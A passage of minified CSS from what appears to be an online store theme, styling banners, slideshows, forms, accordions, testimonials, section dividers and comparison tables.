flex-start;}.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner--mobile-bottom:not(.banner--stacked) .banner__content {order: 2;}.banner:not(.banner--mobile-bottom) .field__input {background-color: transparent;}}.banner__box {padding: 4rem 3.5rem;position: relative;height: fit-content;align-items: center;text-align: center;width: 100%;word-wrap: break-word;z-index: 0;}@media screen and (min-width: 750px) {.banner--desktop-transparent .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width: 89rem;border: none;border-radius: 0;box-shadow: none;}.banner--desktop-transparent .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner--desktop-transparent .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--desktop-transparent .content-container:after {display: none;}}@media screen and (max-width: 749px) {.banner--mobile-bottom::after, .banner--mobile-bottom .banner__media::after {display: none;}}.banner::after, .banner__media::after {content: "";position: absolute;top: 0;background: #000000;opacity: 0;z-index: 0;width: 100%;height: 100%;}.banner__box>*+.banner__text {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.banner__box>*+.banner__text {margin-top: 2rem;}}.banner__box>*+* {margin-top: 1rem;}.banner__box>*:first-child {margin-top: 0;}@media screen and (max-width: 749px) {.banner--stacked .banner__box {width: 100%;}}@media screen and (min-width: 750px) {.banner__box {width: auto;max-width: 71rem;min-width: 45rem;}}@media screen and (min-width: 1400px) {.banner__box {max-width: 90rem;}}.banner__heading {margin-bottom: 0;}.banner__box .banner__heading+*:not(.rating-stars, .trustpilot-stars) {margin-top: 1rem;}.banner__buttons {display: inline-flex;flex-wrap: wrap;gap: 1rem;max-width: 45rem;word-break: break-word;}@media screen and (max-width: 749px) {.banner--content-align-mobile-right .banner__buttons--multiple {justify-content: flex-end;}.banner--content-align-mobile-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}}@media screen and (min-width: 750px) {.banner--content-align-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.banner--content-align-right .banner__buttons--multiple {justify-content: flex-end;}}.banner__box>*+.banner__buttons {margin-top: 2rem;}slideshow-component {position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 989px) {.no-js slideshow-component .slider {padding-bottom: 3rem;}}slideshow-component .slideshow.banner {flex-direction: row;flex-wrap: nowrap;margin: 0;gap: 0;}.slideshow__slide {padding: 0;position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media, .slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom) {height: 28rem;}}@media screen and (min-width: 750px) {.slideshow--placeholder.banner--adapt_image {height: 56rem;}}.slideshow__text.banner__box {display: flex;flex-direction: column;justify-content: center;max-width: 54.5rem;}.slideshow__text>* {max-width: 100%;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__text {border-right: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));border-left: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));}.banner--mobile-bottom .slideshow__text.banner__box {max-width: 100%;}.banner--mobile-bottom .slideshow__text-wrapper {flex-grow: 1;}.banner--mobile-bottom .slideshow__text.banner__box {height: 100%;}.banner--mobile-bottom .slideshow__text .button {flex-grow: 0;}.slideshow__text.slideshow__text-mobile--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text-mobile--right {align-items: flex-end;text-align: right;}}@media screen and (min-width: 750px) {.slideshow__text.slideshow__text--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text--right {align-items: flex-end;text-align: right;}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper {height: 100%;}@media screen and (min-width: 750px) {.slideshow__text-wrapper.banner__content {height: 100%;padding: 5rem;}}.slideshow__controls {border: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--top {order: 2;z-index: 1;}@media screen and (max-width: 749px) {.slideshow__controls--border-radius-mobile {border-bottom-right-radius: var(--text-boxes-radius);border-bottom-left-radius: var(--text-boxes-radius);}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls {border-bottom: none;}@media screen and (min-width: 750px) {.slideshow__controls {position: relative;}}slideshow-component:not(.page-width) .slider-buttons {border-right: 0;border-left: 0;}.slideshow__control-wrapper {display: flex;}.slideshow__autoplay {position: absolute;right: 0;border-left: none;display: flex;justify-content: center;align-items: center;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__autoplay {right: 1.5rem;}.slideshow__controls--mobile-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}@media screen and (min-width: 750px) {.slideshow__autoplay.slider-button {position: inherit;margin-left: 0.6rem;padding: 0 0 0 0.6rem;border-left: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--desktop-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}.slideshow__autoplay .icon.icon-play, .slideshow__autoplay .icon.icon-pause {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms ease, opacity 150ms ease;width: 0.8rem;height: 1.2rem;}.slideshow__autoplay .icon.icon-play {height: 1rem;}.slideshow__autoplay path {fill: rgba(var(--color-foreground), 0.75);}.slideshow__autoplay:hover path {fill: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slideshow__autoplay path, .slideshow__autoplay:hover path {fill: CanvasText;}}.slideshow__autoplay:hover svg {transform: scale(1.1);}.slideshow__autoplay--paused .icon-pause, .slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play {visibility: hidden;opacity: 0;transform: scale(0.8);}.slideshow.banner {align-items: stretch;}.video-section__media {position: relative;padding-bottom: 56.25%;}.video-section__media.deferred-media {box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}.video-section__media.deferred-media:after {content: none;}.video-section__poster.deferred-media__poster:focus {outline-offset: 0.3rem;}.video-section__media iframe {background-color: rgba(var(--color-foreground), 0.03);border: 0;}.video-section__poster, .video-section__media iframe {position: absolute;width: 100%;height: 100%;}.newsletter__wrapper {padding-right: calc(3rem / var(--font-body-scale));padding-left: calc(3rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.newsletter__wrapper {padding-right: 9rem;padding-left: 9rem;}}.newsletter__wrapper>* {margin-top: 0;margin-bottom: 0;}.newsletter__wrapper>*+* {margin-top: 2rem;}.newsletter__wrapper>*+.newsletter-form {margin-top: 3rem;}.newsletter__subheading {max-width: 70rem;margin-left: auto;margin-right: auto;}.newsletter__wrapper .newsletter-form__field-wrapper {max-width: 36rem;}.newsletter-form__field-wrapper .newsletter-form__message {margin-top: 1.5rem;}.newsletter__button {margin-top: 3rem;width: fit-content;}@media screen and (min-width: 750px) {.newsletter__button {flex-shrink: 0;margin: 0 0 0 1rem;}}.contact img {max-width: 100%;}.contact .form__message {align-items: flex-start;margin-top: 0.5rem;}.contact .icon-success {margin-top: 0.2rem;}.contact .field-wrapper, .track-order-form .field {margin-bottom: 1.5rem;}.contact__button {display: flex;justify-content: center;}.contact-from__message-container {padding: 0.75rem;column-gap: 0.75rem;margin-bottom: 2rem;}.contact-from__message-container .material-icon {font-size: 4.5rem;}.contact-from__message-container img {height: 4.5rem;width: auto;}.contact-from__message-container ul {padding-left: 1.5rem;margin: 0.3rem 0 0;}@media screen and (min-width: 750px) {.contact .field-wrapper {margin-bottom: 2rem;}.contact__fields {display: grid;grid-template-columns: repeat(2, 1fr);grid-column-gap: 2rem;}}.collapsible-content {position: relative;z-index: 0;}.collapsible-section-layout {padding-top: 3rem;padding-bottom: 3rem;}@media screen and (min-width: 750px) {.collapsible-content__grid {align-items: center;}.collapsible-section-layout {padding-bottom: 5rem;padding-top: 5rem;}}.collapsible-content__media--small {height: 19.4rem;}.collapsible-content__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.collapsible-content__media--small {height: 31.4rem;}.collapsible-content__media--large {height: 69.5rem;}}@media screen and (min-width: 750px) {.collapsible-content__grid--reverse {flex-direction: row-reverse;}}.collapsible-content-wrapper-narrow {margin: 0 auto;padding-right: 2rem;padding-left: 2rem;max-width: 73.4rem;}.collapsible-content__header {word-break: break-word;}.collapsible-content__heading {margin-bottom: 2rem;margin-top: 0;text-align: center;}@media screen and (min-width: 750px) {.collapsible-content__heading {margin-bottom: 3rem;}}.collapsible-none-layout .accordion+.accordion {border-top: 0;}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1) {margin-top: 1rem;}.caption-with-letter-spacing+h2 {margin-top: 1rem;}.collapsible-row-layout .accordion {border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));margin-bottom: 1.5rem;}.collapsible-row-layout .accordion summary, .collapsible-row-layout .accordion .accordion__content {padding: 1.5rem;}.collapsible-row-layout .accordion .accordion__content {padding-top: 0;padding-bottom: 0;}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;}.collapsible-content summary:hover {background: rgba(var(--color-foreground), 0.04);}.collapsible-content summary:hover .accordion__title {text-decoration: underline;text-underline-offset: 0.3rem;}@supports not (inset: 10px) {@media screen and (min-width: 750px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 5rem;padding-right: 0;}}@media screen and (min-width: 990px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 7rem;}}}.accordion-v2 {--header-bg: transparent;--icon-color: rgb(var(--color-foreground));--collapse-icon-color: rgb(var(--color-foreground));--solid-collapse-icon-color: rgb(var(--color-background));--solid-collapse-icon-bg: rgb(var(--color-foreground));--solid-collapse-icon-radius: 50%;--content-bg: transparent;--border-style: solid;--corner-radius;0px;--border-color: rgba(var(--color-foreground), 0.12);--border-thickness: 1px;--border-prop: var(--border-thickness) var(--border-style) var(--border-color);--corner-radius: 0px;}.accordion-v2 {border: none;overflow: hidden;border-radius: var(--corner-radius);}.accordion-v2[data-border-type="bottom"] {border-bottom: var(--border-prop);}.accordion-v2[data-border-type="top-bottom"] {border-top: var(--border-prop);border-bottom: var(--border-prop);}.accordion-v2[data-border-type="all"] {border: var(--border-prop);}.accordion-v2 .accordion__details {background-color: var(--header-bg);}.accordion-v2[data-border-type="all"] .accordion__summary {padding-left: 1rem;padding-right: 1rem;}.accordion-v2 .summary__title .material-icon {color: var(--icon-color);}.accordion-v2 .accordion__collapse-icon {--size: 1.8rem;width: var(--size);height: var(--size);}.accordion-v2 .accordion__collapse-icon svg {position: static;color: var(--collapse-icon-color);}.accordion-v2 .accordion__collapse-icon .icon-plus {width: 1rem;}.accordion-v2 .accordion__collapse-icon--solid svg {color: var(--solid-collapse-icon-color);}.accordion-v2 .accordion__collapse-icon--solid {background-color: var(--solid-collapse-icon-bg);border-radius: var(--solid-collapse-icon-radius);}.accordion-v2 .accordion__collapse-icon--solid .icon-caret {transform: translateY(7%);}.accordion-v2 .accordion__details[open] .accordion__collapse-icon--solid .icon-caret {transform: translateY(-7%) rotate(180deg);}.accordion-v2 .accordion__content-wrapper {background-color: var(--content-bg);}.accordion-v2 .accordion__content {padding: 0 !important;}.accordion-v2 .accordion__content__inner {padding: 0 1rem 1rem;}.accordion-v2--colors-theme[data-border-type="none"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="bottom"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="top-bottom"] .accordion__collapse-icon {margin-right: 0.5rem;}.accordion-v2, .accordion-v2 .accordion__details, .accordion-v2 .material-icon, .accordion-v2 .accordion__collapse-icon, .accordion-v2 .accordion__collapse-icon svg, .accordion-v2 .accordion__content-wrapper, .accordion-v2 .accordion__content {transition: grid-template-rows var(--animation-duration) ease-in-out, background-color var(--animation-duration) ease-in-out, color var(--animation-duration) ease-in-out, border-color var(--animation-duration) ease-in-out, transform var(--animation-duration) ease-in-out, opacity var(--animation-duration) ease-in-out;}.rich-text {z-index: 1;}.rich-text__wrapper {display: flex;justify-content: center;}.rich-text:not(.rich-text--full-width) .rich-text__wrapper {margin: auto;}.rich-text__blocks {width: 100%;}@media screen and (min-width: 750px) {.rich-text__wrapper {width: 100%;}.rich-text__wrapper--left {justify-content: flex-start;}.rich-text__wrapper--right {justify-content: flex-end;}.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 50rem;}}@media screen and (min-width: 990px) {.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 78rem;}}.rich-text__blocks * {overflow-wrap: break-word;}.rich-text__blocks>* {margin-top: 0;margin-bottom: 0;}.rich-text__blocks>*+* {margin-top: 2rem;}.rich-text__blocks>*+a {margin-top: 3rem;}h2+.rating-stars, h2+.trustpilot-stars {margin-top: 0.3rem;}.rating-stars+h2, .trustpilot-stars+h2 {margin-top: 0;}.rich-text__buttons {display: inline-flex;justify-content: center;flex-wrap: wrap;gap: 1rem;width: 100%;max-width: 45rem;word-break: break-word;}.rich-text__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.rich-text__buttons+.rich-text__buttons {margin-top: 1rem;}.rich-text__blocks.left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.right .rich-text__buttons {justify-content: flex-end;}@media screen and (max-width: 749px) {.rich-text__blocks.mobile-left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.mobile-center .rich-text__buttons {justify-content: center;}.rich-text__blocks.mobile-right .rich-text__buttons {justify-content: flex-end;}}.email-signup-banner .newsletter-form, .email-signup-banner .newsletter-form__field-wrapper {display: inline-block;}@media only screen and (min-width: 750px) {.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box {width: 100%;}}.email-signup-banner__box .email-signup-banner__heading {margin-bottom: 0;}.email-signup-banner__box>*+.newsletter__subheading {margin-top: 2rem;}.email-signup-banner__box .newsletter__subheading p {margin: 0;}.email-signup-banner-background {width: 100%;height: 100%;position: relative;left: 50%;transform: translateX(-50%);}@media screen and (max-width: 749px) {.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image) {background-color: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}}@media only screen and (min-width: 750px) {.banner--desktop-transparent .email-signup-banner__box--no-image * {color: rgb(var(--color-base-text));}.banner--desktop-transparent .email-signup-banner__box .field__input {background-color: transparent;}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input {box-shadow: 0 0 0 0.1rem rgba(var(--color-base-text), 0.55);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus {box-shadow: 0 0 0 0.2rem rgba(var(--color-base-text), 0.75);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible {outline: 0.2rem solid rgba(var(--color-base-text), 0.5);box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-base-text), 0.3);}}@media only screen and (min-width: 750px) {.email-signup-banner-background-mobile {display: none;}}@media only screen and (max-width: 749px) {.email-signup-banner-background:not(.email-signup-banner-background-mobile) {display: none;}}.email-signup-banner .banner__media {overflow: hidden;}@media screen and (max-width: 749px) {.banner--mobile-content-align-left .newsletter-form__message {justify-content: flex-start;}.banner--mobile-content-align-right .newsletter-form__message {justify-content: right;}}@media screen and (min-width: 750px) {.banner--content-align-center .newsletter-form__message {justify-content: center;}.banner--content-align-right .newsletter-form__message {justify-content: right;}}.collection-list {margin-top: 0;margin-bottom: 0;}.collection-list-title {margin: 0;}@media screen and (max-width: 749px) {.collection-list:not(.slider) {padding-left: 0;padding-right: 0;}}.collection-list__item:only-child {max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.slider.collection-list--1-items {padding-bottom: 0;}}@media screen and (min-width: 750px) and (max-width: 989px) {.slider.collection-list--1-items, .slider.collection-list--2-items, .slider.collection-list--3-items, .slider.collection-list--4-items {padding-bottom: 0;}}@media screen and (min-width: 750px) {.collection-list__item a:hover {box-shadow: none;}}@media screen and (max-width: 989px) {.collection-list.slider .collection-list__item {max-width: 100%;}}.collection-list-view-all {margin-top: 2rem;}.multicolumn .title {margin: 0;}.multicolumn.no-heading .title {display: none;}.multicolumn .title-wrapper-with-link {margin-top: 0;}@media screen and (max-width: 749px) {.multicolumn .title-wrapper-with-link {margin-bottom: 3rem;}}.multicolumn-card__image-wrapper--third-width {width: 33%;}.multicolumn-card__image-wrapper--half-width {width: 50%;}.multicolumn-card {max-width: 72rem;position: relative;box-sizing: border-box;display: flex;flex-direction: column;}.multicolumn-card--media-bottom {flex-direction: column-reverse;}.splide--align-stretch .splide__slide__container, .splide--align-stretch .multicolumn-card {height: 100%;}.splide--align-stretch .multicolumn-card__info {display: flex;flex-direction: column;flex-grow: 1;justify-content: var(--stretched-cards-alignment);}.multicolumn-card, .multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width) {margin-left: auto;margin-right: auto;}.multicolumn .button {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.multicolumn .button {margin-top: 4rem;}}.multicolumn-card.color-bg-overlay {background: rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground), 0.04), rgba(var(--color-foreground), 0.04));}.multicolumn-card h3 {line-height: calc(1 + 0.5 / max(1, var(--font-heading-scale)));}.multicolumn-card h3, .multicolumn-card p {margin: 0;}.multicolumn-card-spacing {padding-top: 2.5rem;margin-left: 2.5rem;margin-right: 2.5rem;}.multicolumn-card__info> :nth-child(2) {margin-top: 1rem;}.multicolumn-card.center .media--adapt, .multicolumn-card .media--adapt .multicolumn-card__image {width: auto;}.multicolumn-card.center .media--adapt img {left: 50%;transform: translateX(-50%);}.multicolumn--same-bgs .multicolumn-card-spacing {padding: 0;margin: 0;}.multicolumn-card__info {padding: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__info {padding-top: 0;padding-left: 1.5rem;padding-right: 1.5rem;}.is-active .multicolumn--same-bgs .multicolumn-card__info {padding-bottom: 0;}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info {padding-top: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media {border-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.multicolumn--same-bgs .multicolumn-card__image-wrapper {margin-left: 1.5rem;margin-right: 1.5rem;}.multicolumn .multicolumn--same-bgs .multicolumn-card__info, .splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info {padding-left: 1.5rem;padding-right: 1.5rem;}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-top-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-bottom-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn--same-bgs.multicolumn-card {border-radius: 0;}.multicolumn-card__info .link {text-decoration: none;font-size: inherit;margin-top: 1.5rem;}.multicolumn-card__info .icon-wrap {margin-left: 0.8rem;white-space: nowrap;}.icon-bar-card__icon--small {--icon-size: 3rem;}.icon-bar-card__icon--medium {--icon-size: 5rem;}.icon-bar-card__icon--large {--icon-size: 7rem;}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 2.5rem;}.icon-bar-card__icon img {height: var(--icon-size);}.icon-bar-card__icon .material-symbols-outlined {font-size: var(--icon-size);}.multicolumn .multicolumn-title-with-text {margin-bottom: 0.5rem;}.multicolumn-text {text-align: center;margin-bottom: 3rem;}.multicolumn-text p:first-child {margin-top: 0;}.icon-bar-card .multicolumn-card__info {padding-top: 1rem;}@media screen and (max-width: 749px) {.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 1.5rem;}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info {padding-top: 1rem;}.icon-bar[data-mobile-columns="2"] .material-icon {font-size: calc(var(--icon-size) * 0.8);}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding: 0.7rem 0.5rem 1.5rem;}}.icon-bar .icon-bar-card--horizontal {display: flex;flex-direction: row;align-items: center;text-align: left;}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon {padding-top: 0;}.icon-bar.background-primary .icon-bar-card--horizontal {padding: 1rem;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info {padding: 0 0 0 1rem !important;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info> :nth-child(2) {margin-top: 0.5rem;font-size: 1.3rem;line-height: 1.6;}.testimonial-card__stars {margin-top: 0.2rem;margin-bottom: 1rem;}.testimonial-card__author-container {display: flex;align-items: center;padding-top: 1rem;margin-top: 0.75rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.center .testimonial-card__author-container {justify-content: center;}.right .testimonial-card__author-container {justify-content: flex-end;}.testimonial-card__avatar {width: 3rem;height: 3rem;margin-right: 1rem;border-radius: 50%;overflow: hidden;}.testimonial-card__avatar img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.testimonial-card__author {font-size: 1.4rem;line-height: 1.1;}.testimonial-card .multicolumn-card__info {padding: 1.25rem 2rem 2rem;position: relative;}.testimonial-card__quotes {font-size: 5rem;position: absolute;top: 0;right: 2rem;width: 1em;height: 1em;border-radius: 50%;transform: translateY(-50%);margin: 0 !important;}.testimonial-card__quotes svg {width: 55%;}.testimonial-card__quotes--image-blank {font-size: 3.5rem;right: 5px;top: 5px;transform: none;}.testimonial-card__info--no-image-no-stars h3 {padding: 0 2.5rem;}.testimonial-card .testimonial-card__info--image-no-stars {padding-top: 1.25rem;}.testimonial-card__info--image-no-stars .testimonial-card__quotes {font-size: 4rem;}.multicolumn .testimonial-card .multicolumn-card__info h3 {margin-top: 0.5rem;font-size: calc(var(--font-heading-scale) * 1.45rem);margin-bottom: 1rem;}.testimonial-card--has-author .multicolumn-card__info {padding-bottom: 1.25rem;}.section-divider {position: relative;}.section-divider::before {content: "";display: block;position: absolute;left: 0;bottom: calc(100% - 1px);top: -1px;z-index: -1;width: 100%;background: rgb(var(--color-background));}.section-divider.color-gradient::before {display: none;}.section-divider__svg {--max-height: 150px;background: none;position: relative;overflow: hidden;transform: translateY(1px);}.section-divider__svg hr {margin: 0;box-shadow: var(--shadow-offset-x) var(--shadow-offset-y) var(--shadow-blur) var(--shadow-spread) var(--shadow-color);}.line.color-accent-1, .line.color-accent-2, .line.color-background-1, .line.color-background-2, .line.color-inverse, .line.color-custom {stroke: rgb(var(--color-background));}.section-divider__svg svg {color: rgb(var(--color-background));display: block;width: 100%;height: auto;overflow: hidden;max-height: var(--max-height);}.section-shape {display: block;width: 100%;height: auto;max-height: var(--max-height, 180px);}.waves-animated-1 {--max-height: 3rem;margin: 0;}.parallax1>use {animation: move-forever1 10s linear infinite;}.parallax2>use {animation: move-forever2 8s linear infinite;opacity: 0.4;}.parallax3>use {animation: move-forever3 6s linear infinite;opacity: 0.3;}.parallax4>use {animation: move-forever4 4s linear infinite;opacity: 0.2;}@keyframes move-forever1 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever2 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@keyframes move-forever3 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever4 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@media screen and (min-width: 1000px) {.waves-animated-1 {--max-height: 6rem;}}.content-and-comparison-table {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.comparison-table-container {width: 100%;max-width: 50rem;}.comparison-table {--border-radius: 2rem;flex-grow: 1;border-spacing: 0;}.comparison-table th {padding: 0.5rem 0.75rem;font-size: var(--font-size);line-height: 1.3;}.comparison-table thead {z-index: 1;}.comparison-table tbody {border-radius: var(--border-radius);}.comparison-table td {--cell-bottom-separator-thickness: 0.1rem;--cell-separator-opacity: 0.1;--cell-overlay-opacity: 0;--border-shadow-offset: 0 0 0 0;--outer-box-shadow: 0.3rem 0.3rem 0.8rem rgba(0, 0, 0, 0.15);padding: 1rem 1.5rem;text-align: center;position: relative;box-shadow: inset 0 calc(-1 * var(--cell-bottom-separator-thickness)) 0 rgba(var(--color-foreground), var(--cell-separator-opacity)), var(--outer-box-shadow);}.comparison-table td:last-of-type {--border-shadow-offset: 0.1rem 0 0 0;}.comparison-table--classic tbody tr:first-of-type td {--border-shadow-offset: 0 -0.1rem 0 0;}.comparison-table--classic tbody tr:last-of-type td {--border-shadow-offset: 0 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:first-child {border-radius: var(--border-radius) 0 0 0;--border-shadow-offset: -0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:first-child {border-radius: 0 0 0 var(--border-radius);--border-shadow-offset: -0.1rem 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: 0 var(--border-radius) 0 0;--border-shadow-offset: 0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 var(--border-radius) 0;--border-shadow-offset: 0.1rem 0.1rem 0 0;}.comparison-table tbody td:not(.comparison-table__row-name) {padding: 1rem 2rem;}.comparison-table__icon {font-size: 2rem;width: 1em;height: 1em;margin: auto;border-radius: 50%;box-sizing: content-box;}.comparison-table__icon--solid {background: var(--bg-color);padding: 0.4rem;font-size: 1.4rem;}.comparison-table__icon svg {color: var(--icon-color);width: 100%;height: 100%;box-sizing: border-box;}.comparison-table .comparison-table__row-name {--font-size: 1.8rem;font-size: var(--font-size);margin: 0;}.content-and-comparison-table--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-comparison-table {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-table--table-first .comparison-table-container {order: -1;}}@media screen and (max-width: 750px) {.comparison-table .comparison-table__row-name, .comparison-table th {font-size: calc(var(--font-size) * 0.85);}.comparison-table__checkmark, .comparison-table__x {width: 1.8rem;height: 1.8rem;}}@media screen and (max-width: 500px) {.comparison-table {--border-radius: 1.5rem;}.comparison-table thead img {max-width: var(--mobile-logo-width);}}.comparison-table--centered {--bottom-piece-height: 3rem;padding-bottom: var(--bottom-piece-height);}.comparison-table--centered .comparison-table__logo {border-radius: var(--border-radius) var(--border-radius) 0 0;padding: 0.75rem 1rem;}.comparison-table--centered tbody tr:last-of-type td:nth-child(2)::after {content: "";display: block;width: 100%;height: var(--bottom-piece-height);position: absolute;top: 100%;left: 0;background: rgb(var(--color-background));border-radius: 0 0 var(--border-radius) var(--border-radius);}.comparison-table--minimal tbody, .comparison-table--minimal td {box-shadow: none;border-radius: 0;}.comparison-table--minimal tr {display: flex;justify-content: space-between;align-items: center;}.comparison-table--minimal tbody tr:not(:last-of-type) {border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--border-opacity));}.comparison-table--minimal th:nth-child(2), .comparison-table--minimal td:nth-child(2) {order: -1;text-align: left;}.comparison-table--minimal th, .comparison-table--minimal tbody td:not(.comparison-table__row-name) {padding-left: 0.2rem;padding-right: 0.2rem;}.comparison-table--minimal .comparison-table__row-name {flex-grow: 1;padding: 1rem 1.5rem;}.comparison-table--minimal .comparison-table__icon--solid {font-size: 2rem;padding: 0.75rem;}@media screen and (min-width: 999px) {.comparison-table--minimal .comparison-table__icon--solid {font-size: 2.2rem;padding: 0.9rem;}}.content-and-results {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.content-and-results--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-results {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-results--results-first .results-container {order: -1;}}.results-container .title, .results-container .rte {margin-top: 0;margin-bottom: 1.5rem;}.content-and-results .content-container {width: 100%;}.content-and-results__image {max-width: 60rem;width: 100%;margin-left: auto;margin-right: auto;}.results__rows-container {margin-bottom: 1rem;}.results__percentage {border-radius: 50%;position: relative;--border-width: 0.7rem;flex-shrink: 0;z-index: 0;}.results__row--vertical {flex-direction: column;text-align: center;}.results__percentage--width-fix p:nth-child(1) {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}.results__percentage--width-fix p:nth-child(2) {opacity: 0;pointer-events: none;}.results__ring-svg {display: block;width: 100%;height: 100%;position: absolute;inset: 0;}.results__percentage p {margin: 